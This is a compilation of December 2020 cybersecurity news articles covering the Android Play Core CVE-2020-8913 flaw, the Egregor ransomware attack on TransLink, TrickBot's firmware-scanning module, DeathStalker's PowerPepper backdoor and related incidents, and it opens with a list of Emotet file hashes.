4b393783be7816e76d6ca4b4d8eaa14a
MD5s of Emotet executable files
4c3b6e5b52268bb463e8ebc602593d9e
0ca86e8da55f4176b3ad6692c9949ba4
8d4639aa32f78947ecfb228e1788c02b
28df8461cec000e86c357fdd874b717e
82228264794a033c2e2fc71540cb1a5d
8fc87187ad08d50221abc4c05d7d0258
b30dd0b88c0d10cd96913a7fb9cd05ed
c37c5b64b30f2ddae58b262f2fac87cb
3afb20b335521c871179b230f9a0a1eb
92816647c1d61c75ec3dcd82fecc08b2
Hundreds of millions of Android users exposed to hack due to CVE-2020-8913
5.12.2020 Android Securityaffairs
Hundreds of millions of Android users are potentially exposed to the risk of hack due to the use of Android Play Core Library versions vulnerable to CVE-2020-8913
The CVE-2020-8913 flaw is a local, arbitrary code execution vulnerability that resides exists in the SplitCompat.install endpoint in Android’s Play Core Library. The vulnerability is rated 8.8 out of 10.0 and impacts Android’s Play Core Library versions prior to 1.7.2.
A threat actor could create an apk to targets a specific application. Upon installing the apk, the attacker could perform a broad range of malicious activities, including execute code as the targeted application and access the targeted application’s data on the victims’ Android devices.
The bad news is that several popular Android apps are still using versions of Google’s app update library that are affected by the CVE-2020-8913 flaw, millions of users at potentially at risk of a cyber attack.
The list of vulnerable apps is long and includes OkCupid, MS Edge, Xrecorder, Yango Pro, and PowerDirector, are still vulnerable and can be hijacked to steal sensitive data, such as passwords, financial details, and e-mails.
The development teams behind some popular apps like Viber, Meetup, Cisco, Grindr, Moovit, Cisco Teams, and Booking.com have updated the library in their apps after being notified by Check Point.
Experts from Check Point Research discovered that many third-party app developers are yet to update the Play Core library into their apps despite Google addressed the CVE-2020-8913 in March.
“Since the vulnerability was patched in April, why is there cause for concern now? The answer is because the patch needs to be pushed by the developers into the application. Unlike server-side vulnerabilities, where the vulnerability is patched completely once the patch is applied to the server, for client-side vulnerabilities, each developer needs to grab the latest version of the library and insert it into the application.” reads the post published by Check Point.
The Play Core Library is the app’s runtime interface with the Google Play Store, it allows to download additional language resources, manage the delivery of feature modules, manage the delivery of asset packs, trigger in-app updates, request in-app reviews.
So, basically, the Google Play Core Library is a gateway for interacting with Google Play Services from within the application itself, starting from dynamic code loading (such as downloading additional levels only when needed), to delivering locale-specific resources, to interacting with Google Play’s review mechanisms.
The flaw was first documented by researchers from Oversecured.
“After further careful research, it emerged that the verified-splits folder contains verified apks with the current app’s signature, which are no longer verified in the future. When a file in that folder starts with a config. prefix, it will be added to the app’s runtime ClassLoader automatically.” reads the analysis published by Oversecured. “Using that weakness, the attacker can create a class implementing e.g. the Parcelable interface and containing malicious code and send their instances to the affected app, meaning the createFromParcel(…) method will be executed in their context during deserialization leading to local code execution.”
The impact and magnitude of successful exploitation of this flaw are very serious, attackers can trigger it injects code into banking applications to grab credentials, and at the same time have SMS permissions to steal the two-factor authentication (2FA) codes, to spy on chat apps, spy on users’ locations, and tamper with enterprise apps.
Researchers from Check Point reported that of the 13% of Google Play applications analyzed in the month of September 2020, 8% were running a vulnerable variant of the library.
The researchers also published a proof-of-concept that shows how to use a vulnerable version of the Google Chrome app to steal the bookmarks stored in the browser.
“We’re estimating that hundreds of millions of Android users are at security risk,” Check Point’s Manager of Mobile Research, Aviran Hazum, said. “Although Google implemented a patch, many apps are still using outdated Play Core libraries. The vulnerability CVE-2020-8913 is highly dangerous, [and] the attack possibilities here are only limited by a threat actor’s imagination.”
Egregor ransomware attack paralyzed for 3 days payment systems at Metro Vancouver’s transportation agency TransLink
5.12.2020 Ransomware Securityaffairs
The Egregor ransomware operators hit Metro Vancouver’s transportation agency TransLink disrupting services and payment systems.
Egregor ransomware operators made the headlines again, this time they hit Metro Vancouver’s transportation agency TransLink causing the disruption of its services and payment systems.
The news was also confirmed by Global News which has obtained the ransom letter sent to TransLink after the company announced to have detected “suspicious network activity” this week that has caused several major problems across the transit system.
On December 1st, TransLink’s announced that they were having IT issues that impacted phones, online services. The payments with credit or debit cards were not possible for three days, according to the company, the transit services were unaffected by IT problems.
Upon restoring the payment systems, Metro Vancouver’s transportation agency TransLink issued a statement announcing that a ransomware attack was the root cause of IT issues.
TransLink CEO Kevin Desmond confirmed the ransomware attack in a media release late Thursday.
“We are now in a position to confirm that TransLink was the target of a ransomware attack on some of our IT infrastructure. This attack included communications to TransLink through a printed message,” said Desmond.
Global BC anchor Jordan Armstrong shared a picture of the ransom note that was repeatedly printed by TransLink printers after the attack. The image confirmed that the company was hit by the Egregor operators, a group that intensifies its operations after the Maze ransomware shutdown its activities.
Egregor is known to target printers of the compromised organizations, instituting them to print the ransom note.
The Egregor ransomware operators recently targeted several other major companies worldwide, including Barnes and Noble, Cencosud, Crytek, Kmart, and Ubisoft.
Islamic imprisoned hacker Ardit Ferizi ordered to be deported
5.12.2020 CyberCrime Securityaffairs
The Islamic hacker Ardit Ferizi, who is serving 20 years for giving his support to Islamic State group has been granted compassionate release.
Ardit Ferizi, aka Th3Dir3ctorY, is the hacker that supported the ISIS organization by handing over data for 1,351 US government and military personnel.
Ferizi is the first man charged with cyber terrorism that was extradited to the US early this year.
He was charged with hacking crimes and providing support to a terrorist organization. The 20-year-old man was accused of supporting the ISIS terrorist organization, he was the subject of extradition from the Malaysian government, where he lived. The man of Kosovar origin was studying computer science in Malaysia.
He was arrested in Malaysia in September 2015 and transferred to the US to face trial. Ardit Ferizi has been sentenced to 20 years in a U.S. prison. According to the US investigators, he provided the data to the popular IS militant Junaid Hussain, which disclosed it on the web. The collaboration between the IS hackers Hussain and Ferizi started in April 2015, according to the US authorities.
Now the hacker has been granted compassionate release because of the COVID-19 pandemic and will be placed in ICE custody for prompt deportation, a federal judge ordered Thursday.
U.S. District Judge Leonie M. Brinkema in Alexandria signed the order to the Bureau of Prisons to immediately place Ferizi in a 14-day quarantine before releasing into the custody of Immigration and Customs Enforcement so he can be deported to Kosovo.
“U.S. District Judge Leonie M. Brinkema in Alexandria signed the order reducing the sentence of Ardit Ferizi to time served. Brinkema also ordered the Bureau of Prisons to immediately place Ferizi in a 14-day quarantine to ensure he’s not infected with the coronavirus. At the end of the quarantine, Ferizi will be released into the custody of Immigration and Customs Enforcement so he can be deported to Kosovo, the judge ordered.” states the Associated Press.
The 2016 sentence ordered that Ferizi (24) will remain on supervised release for 10 years. Ferizi explained in a motion written from the prison that his asthma and obesity placed him at greater risk for COVID-19.
Ferizi explained that the special restrictions at the prison require him to check in with staff every two hours, exposing him at the risk of being infected due to the contact with guards.
“Brinkema initially rejected Ferizi’s request at a hearing in October, citing concerns that he might resume hacking if released, among other issues. Prosecutors had opposed Ferizi’s release.” concludes AP News.
Many Android Apps Expose Users to Attacks Due to Failure to Patch Google Library
5.12.2020 Android Securityweek
A vulnerability in the Google Play Core Library continues to impact many applications several months after official patches were released.
The Google Play Core Library allows Android developers to deliver updates to their applications at runtime, via the Google API, without requiring interaction from the user.
The library can be used to download additional language resources, manage the manner in which feature modules and asset packs are delivered, trigger in-app updates, and more. Google Chrome, Facebook, Snapchat, and WhatsApp are only some of the apps that use this library.
Tracked as CVE-2020-8913 and addressed in March 2020, the vulnerability is a path traversal that could result in local code execution (LCE) “within the scope of any application that has the vulnerable version of the Google Play Core Library,” Check Point explains.
According to Oversecured, which provided technical details on this security bug in August, the flaw can allow an attacker to abuse the library to deliver executable modules to an application, essentially leading to arbitrary code execution within these modules.
“An attacker who had a malware app installed on the victim’s device could steal users’ login details, passwords, and financial details, and read their mail,” Oversecured notes.
In addition to the aforementioned path traversal, the attack relies on a combination of two features, one where all files that an application receives from Google Play are placed in a verified folder within the app’s sandbox, and another where other sources can push files into that sandbox.
Normally, the pushed files are placed into a 'non-verified' folder and not handled by the library, but said path traversal allowed an attacker to supply a path within their malicious application so that their nefarious file would be written to the 'verified' folder.
Thus, not only is the file automatically loaded and executed by the Google Play Core library, but it is no longer verified in the future, given the folder it is stored into.
The main concern regarding this flaw is that, although a patch was released months ago, many software developers have yet to implement it in their applications. An analysis performed by Check Point revealed that 13% of Google Play applications used the library, and that 8% of them had a vulnerable version.
Some of the apps found to be vulnerable included Viber, Booking, Cisco Teams, Moovit, Grindr, and OKCupid, all of which were patched after Check Point contacted the developers to inform them on the issue. However, apps such as Edge, PowerDirector, Xrecorder, and Yango Pro (Taximeter) remain vulnerable.
Imprisoned Hacker Ordered to Be Released, Promptly Deported
5.12.2020 Hacking Securityweek
A computer hacker serving 20 years for giving the Islamic State group the personal data of more than 1,300 U.S. government and military personnel has been granted compassionate release because of the coronavirus pandemic and will be placed in ICE custody for prompt deportation, a federal judge ordered Thursday.
U.S. District Judge Leonie M. Brinkema in Alexandria signed the order reducing the sentence of Ardit Ferizi to time served. Brinkema also ordered the Bureau of Prisons to immediately place Ferizi in a 14-day quarantine to ensure he’s not infected with the coronavirus. At the end of the quarantine, Ferizi will be released into the custody of Immigration and Customs Enforcement so he can be deported to Kosovo, the judge ordered.
Ferizi, 24, will remain on supervised release for 10 years as imposed when he was sentenced in September 2016, Brinkema wrote.
In a handwritten motion from prison, Ferizi said earlier this fall that his asthma and obesity placed him at greater risk for COVID-19. He also said special restrictions at the prison require him to check in with staff every two hours, increasing his contact with guards and his risk of contracting the coronavirus.
Brinkema initially rejected Ferizi’s request at a hearing in October, citing concerns that he might resume hacking if released, among other issues. Prosecutors had opposed Ferizi’s release.
Metro Vancouver Transportation Agency TransLink Hit by Ransomware
5.12.2020 Ransomware Securityweek
TransLink, the transportation agency of Metro Vancouver in British Columbia, Canada, has been hit by ransomware, and the ransom note delivered by the attackers suggests the incident involved a piece of ransomware named Egregor.
TransLink first reported issues related to its IT systems on December 1, when it informed customers that some online services may be unavailable.
On December 2, the company said it was investigating “suspicious network activity,” and that it had disabled access to some online services, such as its trip planner tool. Customers were also told that they could not use their payment card at Compass vending machines and Tap to Pay fare gates.
TransLink restoried payment services on Thursday and said the incident has not impacted transit services and transit safety systems.
TransLink CEO Kevin Desmond confirmed in a statement issued late on Thursday that the company was targeted in a ransomware attack, and said the attack “included communications to TransLink through a printed message.”
Global BC reporter Jordan Armstrong reported on Twitter that the attack involved the ransom note being sent to TransLink printers. A screenshot he made available shows that the attackers used the Egregor ransomware. It’s unclear how much money the cybercriminals have demanded, but Armstrong learned from sources that the transportation agency does not intend to pay up.
Desmond said a comprehensive forensic investigation will be conducted in an effort to determine what type of information may have been accessed by the attackers. However, he has clarified that TransLink uses a third-party payment processor for fare transactions and it does not store payment data.
“TransLink employs a number of tools to prevent, identify and mitigate these types of attacks,” Desmond said. “Upon detection, we took immediate steps to isolate and shut-down key IT assets and systems in order to contain the threat and reduce the impact on our operations and infrastructure.”
Egregor is a relatively new piece of ransomware that was first spotted in late September. Digital Shadows, a provider of digital risk protection solutions, reported last month that Egregor had a lot of potential to become a significant threat to organizations, with its operators claiming to have targeted 71 organizations across 19 industry verticals by November 17.
Egregor is a “double extortion” ransomware, which means its operators not only encrypt files, but also steal valuable data, in an effort to convince the victim to pay the ransom.
US Intelligence Director Says China is Top Threat to America
5.12.2020 BigBrothers Securityweek
China poses the greatest threat to America and the rest of the free world since World War II, outgoing National Intelligence Director John Ratcliffe said Thursday as the Trump administration ramps up anti-Chinese rhetoric to pressure President-elect Joe Biden to be tough on Beijing.
“The intelligence is clear: Beijing intends to dominate the U.S. and the rest of the planet economically, militarily and technologically,” Ratcliffe wrote in an op-ed published Thursday in The Wall Street Journal. “Many of China’s major public initiatives and prominent companies offer only a layer of camouflage to the activities of the Chinese Communist Party.”
China Threat“I call its approach of economic espionage ‘rob, replicate and replace,’” Ratcliffe said. “China robs U.S. companies of their intellectual property, replicates the technology and then replaces the U.S. firms in the global marketplace.”
In Beijing, foreign ministry spokesperson Hua Chunying dismissed the editorial as a further move to spread “false information, political viruses and lies” in hopes of damaging China’s reputation and China-U.S. relations.
“It offered nothing new but repeated the lies and rumors aimed at smearing China and playing up the China threat by any means,” Hua said at a daily briefing on Friday. “It’s another hodgepodge of lies being produced by the relevant departments of the U.S. government for some time.”
Trump administration officials have been stepping up their anti-China rhetoric for months, especially during the presidential campaign as President Donald Trump sought to deflect blame for the spread of the coronavirus . On the campaign trail, Trump warned that Biden would go easy on China, although the president-elect agrees that China is not abiding by international trade rules, is giving unfair subsidies to Chinese companies and stealing American innovation.
The Trump administration, which once boasted of warm relations with Chinese President Xi Jinping, also has been ramping up sanctions against China over Taiwan, Tibet, trade, Hong Kong and the South China Sea. It has moved against the Chinese telecoms giant Huawei and sought restrictions on Chinese social media applications like TikTok and WeChat.
Ratcliffe, a Trump loyalist who has been accused of politicizing the position, has been the nation’s top intelligence official since May. In his op-ed, he did not directly address the transition to a Biden administration. Trump has not acknowledged losing the election.
Ratcliffe said he has shifted money within the $85 billion annual intelligence budget to address the threat from China. Beijing is preparing for an open-ended confrontation with the U.S., which must be addressed, he said.
“This is our once-in-a-generation challenge. Americans have always risen to the moment, from defeating the scourge of fascism to bringing down the Iron Curtain,” Ratcliffe wrote in what appeared to be call for action to future intelligence officials.
Biden has announced that he wants the Senate to confirm Avril Haines, a former deputy director of the CIA, to succeed Ratcliffe as the next national intelligence director.
“This generation will be judged by its response to China’s effort to reshape the world in its own image and replace America as the dominant superpower,” Ratcliffe wrote.
He cited several examples of Chinese aggression against the United States:
The Justice Department has charged a rising number of U.S. academics for transferring U.S. taxpayer-funded intellectual property to China.
He noted the theft of intellectual property from American businesses, citing the case of Sinoval, a China-based wind turbine maker, which was convicted and heavily fined for stealing trade secrets from AMSC, a U.S.-based manufacturer formerly known as American Superconductor Inc. Rather than pay AMSC for more than $800 million in products and services it had agreed to purchase, Sinovel hatched a scheme to steal AMSC’s proprietary wind turbine technology, causing the loss of almost 700 jobs and more than $1 billion in shareholder equity, according to the Justice Department.
Ratcliffe and other U.S. officials have said that China has stolen sensitive U.S. defense technology to fuel Xi’s aggressive military modernization plan and they allege that Beijing uses its access to Chinese tech firms, such as Huawei, to collect intelligence, disrupt communications and threaten the privacy of users worldwide.
Ratcliffe said he has personally briefed members of Congress about how China is using intermediaries to lawmakers in an attempt to influence legislation.
Man Pleads Guilty to Role in Malware Protection Scam
5.12.2020 Spam Securityweek
A man pleaded guilty Thursday to his role in a computer protection services scam that cheated victims out of nearly $1 million by misleading them into believing that malware had been detected on their computers, federal prosecutors said.
Himanshu Asri, 33, of Delhi, India, pleaded guilty in federal court in Providence to wire fraud conspiracy, according to the office of U.S. Attorney for Rhode Island, Aaron Weisman.
Asri and his accomplices defrauded U.S. citizens, many of them older than 65, by telling them that malware had been detected on their computers and persuading them to send money for protection services that were not needed or ever provided, prosecutors said.
From January 2015 until January of this year, the fraudsters collected about $940,000 from the victims and attempted to collect as much as $3 million.
Asri, the fourth telemarketing fraudster to be convicted in federal court in Rhode Island in the past three months, faces up to 20 years in prison at sentencing on Feb. 18.
Hackers Targeting Companies Involved in Covid-19 Vaccine Distribution
5.12.2020 BigBrothers Thehackernews
A global spear-phishing campaign has been targeting organizations associated with the distribution of COVID-19 vaccines since September 2020, according to new research.
Attributing the operation to a nation-state actor, IBM Security X-Force researchers said the attacks took aim at the vaccine cold chain, companies responsible for storing and delivering the COVID-19 vaccine at safe temperatures.
The development has prompted the US Cybersecurity and Infrastructure Security Agency (CISA) to issue an alert, urging Operation Warp Speed (OWS) organizations and companies involved in vaccine storage and transport to review the indicators of compromise (IoCs) and beef up their defenses.
It is unclear whether any of the phishing attempts were successful, but the company said it has notified appropriate entities and authorities about this targeted attack.
The phishing emails, dating to September, targeted organizations in Italy, Germany, South Korea, the Czech Republic, greater Europe, and Taiwan, including the European Commission's Directorate-General for Taxation and Customs Union, unnamed solar panel manufacturers, a South Korean software development firm, and a German website development company.
IBM said the attacks likely targeted organizations linked to the Gavi vaccine alliance with the goal of harvesting user credentials to gain future unauthorized access to corporate networks and sensitive information relating to the COVID-19 vaccine distribution.
To lend the emails an air of credibility, the operators behind the operation crafted lures that masqueraded as requests for quotations for participation in a vaccine program. The attackers also impersonated a business executive from Haier Biomedical, a legitimate China-based cold chain provider, in an attempt to convince the recipients to open the inbound emails without questioning the sender's authenticity.
"The emails contain malicious HTML attachments that open locally, prompting recipients to enter their credentials to view the file," IBM researchers Claire Zaboeva and Melissa Frydrych said.
Although the researchers could not establish the identities of the threat actor, the ultimate objective, it appears, is to harvest the usernames and passwords and abuse them to steal intellectual property and move laterally across the victim environments for subsequent espionage campaigns.
COVID-19 Vaccine Research Emerges a Lucrative Target
COVID-19 vaccine research and development has been a target of sustained cyberattacks since the start of the year.
Back in June, IBM disclosed details of a similar phishing campaign targeting a German entity connected with procuring personal protective equipment (PPE) from China-based supply and purchasing chains.
The cyberassaults led the US Department of Justice to charge two Chinese nationals for stealing sensitive data, including from companies developing COVID-19 vaccines, testing technology, and treatments, while operating both for private financial gain and on behalf of China's Ministry of State Security.
In November, Microsoft said it detected cyberattacks from three nation-state agents in Russia (Fancy Bear aka Strontium) and North Korea (Hidden Cobra and Cerium) directed against pharmaceutical companies located in Canada, France, India, South Korea, and the US that are involved in COVID-19 vaccines in various stages of clinical trials.
The last week, it emerged that suspected North Korean hackers have targeted British drugmaker AstraZeneca by posing as recruiters on networking site LinkedIn and WhatsApp to approach its employees with fake job offers and tricking them into opening what were purported to be job description documents to gain access to their systems and install malware.
Google Play Apps Remain Vulnerable to High-Severity Flaw
4.12.2020 Android Threatpost
Patches for a flaw (CVE-2020-8913) in the Google Play Core Library have not been implemented by several popular Google Play apps, including Edge.
UPDATE
Researchers are warning that several popular Google Play applications – including mobile browser app Edge – have yet to push out an important update addressing a high-severity vulnerability in the Google Play Core Library.
The vulnerability exists in Google Play Core Library, which is utilized by various popular applications like Google Chrome, Facebook and Instagram. This is essentially a gateway for interacting with Google Play services from within the application itself, allowing developers to carry out various processes like dynamic code loading, delivering locale-specific resources and interacting with Google Play’s review mechanisms.
The vulnerability (CVE-2020-8913) in the Google Play Core Library is a local, arbitrary code execution issue in the SplitCompat.install endpoint in of Android’s Play Core Library (in versions prior to 1.7.2). The flaw, which ranks 8.8 out of 10 on the CVSS v3 scale, making it high severity, was previously disclosed in late August. Google patched the flaw on April 6, 2020. However, in a report issued Thursday by Check Point researchers warned that the patch still needs to be pushed out by developers for several applications – and potentially still impacts hundreds of millions of Android users.
“Unlike server-side vulnerabilities, where the vulnerability is patched completely once the patch is applied to the server, for client-side vulnerabilities, each developer needs to grab the latest version of the library and insert it into the application,” said Aviran Hazum and Jonathan Shimonovich, security researchers with Check Point Research on Thursday.
In fact, as of September 2020, researchers found that 13 percent of Google Play applications used the Google Play Core Library – and 8 percent of those apps had a vulnerable version. These include several popular apps, such as social app Viber, travel app Booking, business app Cisco Teams, navigation apps Yango Pro and Movit, dating apps Grindr, OKCupid and Bumble, mobile browser app Edge and utility apps Xrecorder and PowerDirector.
“Prior to this publication, we have notified all Apps about the vulnerability and the need to update the version of the library, in order not to be affected,” said researchers. “Further tests show Viber and Booking updated to the patched versions after our notification.”
As of Dec. 2, Cisco has also addressed this vulnerability in the latest version of Cisco Webex Teams, released in the Google Play Store, a Cisco spokesperson told Threatpost.
The Flaw
In order to exploit the flaw, an attacker would need to convince a victim to install malicious application. The malicious app would then exploit one of the applications with a vulnerable version of the Google Play Core Library. The library handles the payload, loads it and executes the attack; the payload can then access all of the resources available in the hosting application.
This flaw “is extremely easy to exploit,” said researchers. “All you need to do is to create a ‘hello world’ application that calls the exported intent in the vulnerable app to push a file into the verified files folder with the file-traversal path. Then sit back and watch the magic happen.”
Meanwhile, the potential impact of an exploit could be serious, researchers said. If a malicious application exploits this vulnerability, it can execute code inside popular applications and have the same access as the vulnerable application, they warned. That could create a number of malicious situations, including attackers injecting code into banking applications to steal credentials and steal two-factor authentication (2FA) codes, injecting code into enterprise applications to access sensitive corporate resources, or injecting code into instant-messaging apps to view – and even send – messages on the victim’s behalf.
Researchers said they reached out to Google with their findings. Google responded in a statement: “The relevant vulnerability CVE-2020-8913 does not exist in up-to-date Play Core versions.” Application developers are urged to update to Android’s Play Core Library version 1.7.2.
This article was updated on Dec. 3 at 1pm ET to reflect that Cisco has updated its Android app to address the flaw.
TrickBot Returns with a Vengeance, Sporting Rare Bootkit Functions
4.12.2020 BotNet Threatpost
A new “TrickBoot” module scans for vulnerable firmware and has the ability to read, write and erase it on devices.
The TrickBot malware has morphed once again, this time implementing functionality designed to inspect the UEFI/BIOS firmware of targeted systems. It marks a serious resurgence following an October takedown of the malware’s infrastructure by Microsoft and others.
The Windows Unified Extensible Firmware Interface (UEFI) is a specification that governs the operation of low-level platform firmware, including the loading of the operating system itself. It can also be used when the OS is already up and running, for example in order to update the firmware. BIOS meanwhile is firmware used to perform hardware initialization during the booting process, and to provide runtime services for operating systems and programs.
According to collaborative research from Advanced Intelligence (AdvIntel) and Eclypsium, the additional TrickBot functionality, which they call “TrickBoot,” checks devices for known vulnerabilities that can allow attackers to read, write or erase the UEFI/BIOS firmware of a device.
This offers a number of advantages: Embedding malicious code in the booting mechanism ensures that it runs first, before any other functions. This “bootkit” functionality thus allows an attacker to control how the operating system is booted or even directly modify the OS to gain complete control over a system and subvert higher-layer security controls.
“This activity sets the stage for TrickBot operators to perform more active measures such as the installation of firmware implants and backdoors or the destruction (bricking) of a targeted device,” researchers explained, in a posting on Thursday, adding that such bricking is difficult to remedy. “It is quite possible that threat actors are already exploiting these vulnerabilities against high-value targets.”
UEFI-level implants also have an additional advantage in that they’re extremely stealthy.
“Since firmware is stored on the motherboard as opposed to the system drives, these threats can provide attackers with ongoing persistence even if a system is re-imaged or a hard drive is replaced,” researchers noted. “Similar UEFI-focused threats have gone years before they have been detected. Indeed, this is precisely their value to attackers.”
Bootkits: A Rare Functionality
The ability to write malicious code to the system firmware, ensuring that attacker code executes before the operating system while also hiding the code outside of the system drives, has only been seen actively happening in a limited fashion before, the researchers noted.
“These capabilities have been abused in the past as a way for attackers to maintain persistence in firmware, most notably by the LoJax malware and the Slingshot APT campaign,” they said. “However, TrickBot marks a significant expansion of these techniques in the wild.”
In October, a rare firmware bootkit was spotted being used to target diplomats and members of non-governmental organizations (NGOs) from Africa, Asia and Europe. It turned out to be part of a newly uncovered framework called MosaicRegressor.
“It took over five years for the industry to discover the use of Hacking Team’s VectorEDK UEFI implant code that was used in the wild as part of the MosaicRegressor campaign, despite the source code being readily available on Github and even documented in its use,” Eclypsium and AdvIntel researchers concluded. “Given how active, well-resourced and capable TrickBot authors are, we wanted to research, analyze, and expose whatever tooling they already have in place in order to allow organizations to prepare effective defenses more rapidly.”
TrickBot’s Evolution Continues
TrickBot is a well-known and sophisticated trojan first developed in 2016 as a banking malware – it has a history of transforming itself and adding new features to evade detection or advance its infection capabilities. In 2017 for instance it added functionality to exploit the EternalBlue and EternalRomance vulnerabilities. So, moving far beyond its banking roots, it has developed over the years into a full-fledged, module-based crimeware solution typically aimed at attacking corporations and public infrastructure.
Users infected with the TrickBot trojan will see their device become part of a botnet that attackers use to load second-stage malware – researchers called it an “ideal dropper for almost any additional malware payload.”
Typical consequences of TrickBot infections are bank-account takeover, high-value wire fraud and ransomware attacks. It’s often seen working in concert with Emotet, another concerning and widespread trojan that’s known for its modular design and ability to deliver a range of payloads, including the Ryuk ransomware.
The evolution to adding automated scanning for firmware bugs should make defenders take notice, according to the researchers.
“The addition of UEFI functionality marks an important advance in this ongoing evolution by extending its focus beyond the operating system of the device to lower layers that are often not inspected by security products and researchers,” they explained. “Given that the TrickBot group toolset has been used by some of the most dangerous criminal, Russian and North Korean actors to target healthcare, finance, telecoms, education and critical infrastructure, we view this development as critically important to both enterprise risk and national security.”
Bouncing Back from Takedown
In October, TrickBot was dealt a serious blow thanks to a coordinated action led by Microsoft that disrupted the botnet that spreads it. A District Court granted a request for a court order to halt TrickBot’s operations, which Microsoft carried out in concert with other firms, including ESET, Lumen’s Black Lotus Labs, NTT Ltd., Symantec and others.
“We disrupted TrickBot through a court order we obtained, as well as technical action we executed in partnership with telecommunications providers around the world,” wrote Tom Burt, corporate vice president, Customer Security & Trust, at Microsoft, at the time. “We have now cut off key infrastructure so those operating TrickBot will no longer be able to initiate new infections or activate ransomware already dropped into computer systems.”
However, researchers warned at the time that TrickBot’s operators would quickly try to revive their operations – a prediction which quickly came true.
According to AdvIntel and Eclypsium, active TrickBot infections have swelled in the two months since the takedown, peaking at up to 40,000 new victims in a single day.
“Getting a footprint is not a challenge for TrickBot operators,” they explained. “Determining which victims are high-value targets and persisting in those environments to hit them again later defines a large portion of the TrickBot toolset, and frames the significance of this discovery.”
TrickBoot: UEFI/BIOS Bug Scanning
AdvIntel researchers first discovered the new function when they ran across the name “PermaDll” in a TrickBot attack chain that emerged in October.
“Perma, sounding akin to ‘permanent,’ was intriguing enough on its own to want to understand this module’s role,” researchers explained. “Initial analysis pointed to the possibility there might be capabilities related to understanding whether a victim system’s UEFI firmware could be attacked for purposes of persistence or destruction.”
Analysis showed that the TrickBoot module uses the RwDrv.sys driver from the popular RWEverything tool.
“RWEverything (read-write everything) is a powerful tool that can allow an attacker to write to the firmware on virtually any device component, including the SPI controller that governs the system UEFI/BIOS,” according to the research.
TrickBoot uses this to interact with the firmware’s SPI controller to check if the firmware can be modified, by checking if BIOS write protection is enabled or not.
“TrickBot includes an obfuscated copy of RwDrv.sys embedded within the malware itself,” the researchers said. “It drops the driver into the Windows directory, starts the RwDrv service, and then makes DeviceIoControl calls to talk to the hardware.”
So far, only scanning activity has been detected – however, primitive code for reading, writing and erasing firmware is also built into the module, signaling future activity, according to the firms.
DeathStalker APT Spices Things Up with PowerPepper Malware
4.12.2020 APT Threatpost
A raft of obfuscation techniques turn the heat up for the hacking-for-hire operation.
The DeathStalker advanced persistent threat (APT) group has a hot new weapon: A highly stealthy backdoor that researchers have dubbed PowerPepper, used to spy on targeted systems.
DeathStalker offers mercenary, espionage-for-hire services targeting the financial and legal sectors, according to researchers at Kaspersky. They noted that the group has been around since at least 2012 (first spotted in 2018), using the same set of relatively basic techniques, tactics and procedures (TTPs) and selling its services to the highest bidder. In November, though, the group was found using a new malware implant, with different hideout tactics.
“DeathStalker has leveraged several malware strains and delivery chains across the years, from the Python and VisualBasic-based Janicab, to the PowerShell-based Powersing, passing by the JavaScript-based Evilnum,” researchers said in a Thursday posting. “DeathStalker also consistently leveraged anti-detection and antivirus evasion techniques, as well as intricate delivery chains, that would drop lots of files on target’s file systems.”
This particular malware stands out, though, for upping the heat level on its evasion tactics.
Advanced Evasion Tactics
The freshly discovered backdoor spices things up on the obfuscation front by using DNS over HTTPS as a communication channel, in order to hide communications with command-and-control (C2) behind legitimate-looking traffic.
“PowerPepper regularly polls the C2 server for commands to execute,” according to researchers. “In order to do so, the implant sends TXT-type DNS requests (with DoH or plain DNS requests if the later fails) to the name servers (NS) that are associated with a malicious C2 domain name…the server replies with a DNS response, embedding an encrypted command.”
PowerPepper’s main features. Source: Kaspersky.
PowerPepper also adds steganography to the list of evasion techniques, which is the practice of hiding data inside images. In this case, the malicious code is embedded in what appears to be regular pictures of ferns or peppers (hence the name), and it is then extracted by a loader script. The loader is disguised as a verification tool from identity services provider GlobalSign.
And, it uses custom obfuscation, with parts of its malicious delivery scripts hidden in Word-embedded objects, researchers said: “Communications with the implant and servers are encrypted and, thanks to the use of trusted, signed scripts, antivirus software won’t necessarily recognize the implant as malicious at startup.”
Other tactics for evasion, like mouse movement detection, client MAC address filtering, Excel application handling and antivirus products inventory round out its bag of tricks.
Peppering Companies with Espionage
PowerPepper was cultivated to execute remote shell commands sent by DeathStalker operators, which are aimed at stealing sensitive business information.
Targeted geographies in 2020. Source: Kaspersky.
The commands cover the spycraft gamut, including those for gathering the computer’s user and file information, browsing network file shares, downloading additional binaries or copying content to remote locations.
PowerPepper is typically spread via spearphishing emails with the malicious files delivered via the email body or within a malicious link, as is typical for DeathStalker. Kaspersky has observed lures related to international events, carbon-emission regulations and the pandemic, with emails hitting Europe primarily, but also in the Americas and Asia. The primary targets for PowerPepper so far are small and medium-sized organizations – organizations that tend to have less robust security programs.
“PowerPepper once again proves that DeathStalker is a creative threat actor: one capable of consistently developing new implants and toolchains in a short period of time,” said Pierre Delcher, security expert at Kaspersky, in a statement. “PowerPepper is already the fourth malware strain affiliated with the actor, and we have discovered a potential fifth strain. Even though they are not particularly sophisticated, DeathStalker’s malware has proven to be quite effective.”
Pandemic, A Driving Force in 2021 Financial Crime
4.12.2020 APT Threatpost
Ransomware gangs with zero-days and more players overall will characterize financially motivated cyberattacks next year.
Financial cybercrime in 2021 is set to evolve, researchers say, with extortion practices becoming more widespread, ransomware gangs consolidating and advanced exploits being used more effectively to target victims.
That’s according to key predictions from Kaspersky. Researchers said the drastic COVID-19-related changes to the way people live and work has changed the way financial attackers operate. The implications of these shifts for 2021 are significant. Over the past year, companies became less secure due to hastily deployed remote work solutions, researchers said. That has translated into a lack of employee training, default laptop configurations left unchanged and vulnerable remote access connections. Together these trends have opened up a myriad of new attack vectors, including targeted ransomware campaigns.
According to Kasperky, ransomware – above all – will continue to be a main scourge in the year ahead.
“Due to their successful operations and extensive media coverage this year, the threat actors behind targeted ransomware systematically increased the amounts victims were expected to pay in exchange for not publishing stolen information,” researchers said in a Monday posting. “This point is important because it is not about data encryption anymore, but about disclosing confidential information exfiltrated from the victim’s network. Due to payment card industry security and other regulations, leaks like this may result in significant financial losses.”
Kaspersky researchers anticipate an even higher growth in extortion attempts for next year, with more cybercriminals targeting organizations with ransomware or distributed denial of service (DDoS) attacks or both. This could include advanced persistent threat (APT) groups going forward.
“The Lazarus group has tried its hand at the big game with the VHD ransomware family. This received attention, and other APT threat actors followed suit, MuddyWater among them,” researchers said. “Advanced threat actors from countries placed under economic sanctions may rely more on ransomware imitating cybercriminals’ work. They may reuse already-available code or create their own campaigns from scratch.”
Meanwhile, zero-day exploits could become more common among ransomware gangs according to the firm, as they purchase these to expand even further the scale of attacks and boost their success, resulting in more profit.
